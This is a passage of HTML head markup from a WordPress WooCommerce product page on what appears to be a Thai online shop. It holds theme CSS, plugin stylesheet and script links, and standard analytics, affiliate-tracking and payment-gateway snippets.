ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/9647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/go-059-%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%8a%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9b%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%a7/" />
<link rel='shortlink' href='https://pinnshop.com/?p=9647' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fgo-059-%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%258a%25e0%25b8%258a%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fgo-059-%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%258a%25e0%25b8%258a%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25a7%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
